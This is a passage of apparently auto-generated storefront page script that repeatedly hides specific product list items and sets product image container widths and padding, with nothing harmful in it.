for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuYk2ztnNArray = document.querySelectorAll('li#product-item_141');
    if(elemuYk2ztnNArray.length !== 'undefined'){
        elemuYk2ztnNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-141");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-141  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwyfU6iJqArray = document.querySelectorAll('li#product-item_1759');
    if(elemwyfU6iJqArray.length !== 'undefined'){
        elemwyfU6iJqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1759");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1759  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZ8wd43ctArray = document.querySelectorAll('li#product-item_1867');
    if(elemZ8wd43ctArray.length !== 'undefined'){
        elemZ8wd43ctArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1867");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1867  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemd07WQeLaArray = document.querySelectorAll('li#product-item_540');
    if(elemd07WQeLaArray.length !== 'undefined'){
        elemd07WQeLaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnStYhoPgArray = document.querySelectorAll('li#product-item_1831');
    if(elemnStYhoPgArray.length !== 'undefined'){
        elemnStYhoPgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1831");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1831  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem19W7vThQArray = document.querySelectorAll('li#product-item_2123');
    if(elem19W7vThQArray.length !== 'undefined'){
        elem19W7vThQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2123");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2123  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfO0KFrstArray = document.querySelectorAll('li#product-item_230');
    if(elemfO0KFrstArray.length !== 'undefined'){
        elemfO0KFrstArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-230");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-230  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3IPEiemwArray = document.querySelectorAll('li#product-item_1762');
    if(elem3IPEiemwArray.length !== 'undefined'){
        elem3IPEiemwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1762");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1762  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4rVMssySArray = document.querySelectorAll('li#product-item_1874');
    if(elem4rVMssySArray.length !== 'undefined'){
        elem4rVMssySArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1874");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1874  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjcjzZCqrArray = document.querySelectorAll('li#product-item_683');
    if(elemjcjzZCqrArray.length !== 'undefined'){
        elemjcjzZCqrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-683");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-683  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemW3onWwYhArray = document.querySelectorAll('li#product-item_1835');
    if(elemW3onWwYhArray.length !== 'undefined'){
        elemW3onWwYhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1835");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1835  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnjVCSwMOArray = document.querySelectorAll('li#product-item_2139');
    if(elemnjVCSwMOArray.length !== 'undefined'){
        elemnjVCSwMOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2139");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2139  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4KfW7hB1Array = document.querySelectorAll('li#product-item_232');
    if(elem4KfW7hB1Array.length !== 'undefined'){
        elem4KfW7hB1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-232");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-232  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCTHpEB8qArray = document.querySelectorAll('li#product-item_1772');
    if(elemCTHpEB8qArray.length !== 'undefined'){
        elemCTHpEB8qArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1772");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1772  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmrpNx6oGArray = document.querySelectorAll('li#product-item_1877');
    if(elemmrpNx6oGArray.length !== 'undefined'){
        elemmrpNx6oGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1877");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1877  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemT7IsNvGZArray = document.querySelectorAll('li#product-item_1001');
    if(elemT7IsNvGZArray.length !== 'undefined'){
        elemT7IsNvGZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemv0nyj2zZArray = document.querySelectorAll('li#product-item_1837');
    if(elemv0nyj2zZArray.length !== 'undefined'){
        elemv0nyj2zZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1837");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1837  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8VPn7ilbArray = document.querySelectorAll('li#product-item_2144');
    if(elem8VPn7ilbArray.length !== 'undefined'){
        elem8VPn7ilbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2144");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2144  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJpk8g8FkArray = document.querySelectorAll('li#product-item_234');
    if(elemJpk8g8FkArray.length !== 'undefined'){
        elemJpk8g8FkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-234");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-234  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4BN8N3QGArray = document.querySelectorAll('li#product-item_1784');
    if(elem4BN8N3QGArray.length !== 'undefined'){
        elem4BN8N3QGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemap6xRY7OArray = document.querySelectorAll('li#product-item_1904');
    if(elemap6xRY7OArray.length !== 'undefined'){
        elemap6xRY7OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1904");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1904  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemh0iuh3iSArray = document.querySelectorAll('li#product-item_1112');
    if(elemh0iuh3iSArray.length !== 'undefined'){
        elemh0iuh3iSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1112");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1112  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemS6GBP5vBArray = document.querySelectorAll('li#product-item_1842');
    if(elemS6GBP5vBArray.length !== 'undefined'){
        elemS6GBP5vBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1842");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1842  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleme7kbVI5MArray = document.querySelectorAll('li#product-item_288');
    if(eleme7kbVI5MArray.length !== 'undefined'){
        eleme7kbVI5MArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-288");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-288  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8pQfCJlzArray = document.querySelectorAll('li#product-item_1790');
    if(elem8pQfCJlzArray.length !== 'undefined'){
        elem8pQfCJlzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem93ytvNmuArray = document.querySelectorAll('li#product-item_1906');
    if(elem93ytvNmuArray.length !== 'undefined'){
        elem93ytvNmuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1906");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1906  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5iy8HD2TArray = document.querySelectorAll('li#product-item_1359');
    if(elem5iy8HD2TArray.length !== 'undefined'){
        elem5iy8HD2TArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1359");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1359  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaCnl8CA4Array = document.querySelectorAll('li#product-item_1844');
    if(elemaCnl8CA4Array.length !== 'undefined'){
        elemaCnl8CA4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1844");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1844  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw0SKnyOXArray = document.querySelectorAll('li#product-item_305');
    if(elemw0SKnyOXArray.length !== 'undefined'){
        elemw0SKnyOXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-305");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-305  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkWRSOHjMArray = document.querySelectorAll('li#product-item_1801');
    if(elemkWRSOHjMArray.length !== 'undefined'){
        elemkWRSOHjMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1801");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1801  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGygvZOiDArray = document.querySelectorAll('li#product-item_1988');
    if(elemGygvZOiDArray.length !== 'undefined'){
        elemGygvZOiDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1988");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1988  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKeyytLE2Array = document.querySelectorAll('li#product-item_1612');
    if(elemKeyytLE2Array.length !== 'undefined'){
        elemKeyytLE2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgK8QA3eMArray = document.querySelectorAll('li#product-item_1847');
    if(elemgK8QA3eMArray.length !== 'undefined'){
        elemgK8QA3eMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1847");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1847  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzPjYkUhPArray = document.querySelectorAll('li#product-item_310');
    if(elemzPjYkUhPArray.length !== 'undefined'){
        elemzPjYkUhPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQuO4RrZgArray = document.querySelectorAll('li#product-item_1808');
    if(elemQuO4RrZgArray.length !== 'undefined'){
        elemQuO4RrZgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUZSGCFqEArray = document.querySelectorAll('li#product-item_1994');
    if(elemUZSGCFqEArray.length !== 'undefined'){
        elemUZSGCFqEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1994");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1994  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxsSowqhFArray = document.querySelectorAll('li#product-item_1751');
    if(elemxsSowqhFArray.length !== 'undefined'){
        elemxsSowqhFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1751");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1751  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemD2Ged7q3Array = document.querySelectorAll('li#product-item_1852');
    if(elemD2Ged7q3Array.length !== 'undefined'){
        elemD2Ged7q3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemr4btxn0oArray = document.querySelectorAll('li#product-item_416');
    if(elemr4btxn0oArray.length !== 'undefined'){
        elemr4btxn0oArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-416");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-416  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJFR80m1hArray = document.querySelectorAll('li#product-item_1819');
    if(elemJFR80m1hArray.length !== 'undefined'){
        elemJFR80m1hArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembBZGQKyVArray = document.querySelectorAll('li#product-item_2031');
    if(elembBZGQKyVArray.length !== 'undefined'){
        elembBZGQKyVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2031");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2031  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTtetG531Array = document.querySelectorAll('li#product-item_1758');
    if(elemTtetG531Array.length !== 'undefined'){
        elemTtetG531Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1758");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1758  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdd0UEgeIArray = document.querySelectorAll('li#product-item_1862');
    if(elemdd0UEgeIArray.length !== 'undefined'){
        elemdd0UEgeIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1862");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1862  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8qYwMaTmArray = document.querySelectorAll('li#product-item_539');
    if(elem8qYwMaTmArray.length !== 'undefined'){
        elem8qYwMaTmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-539");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-539  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemb8oVMih4Array = document.querySelectorAll('li#product-item_1830');
    if(elemb8oVMih4Array.length !== 'undefined'){
        elemb8oVMih4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1830");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1830  span.product-image-wrapper"
);
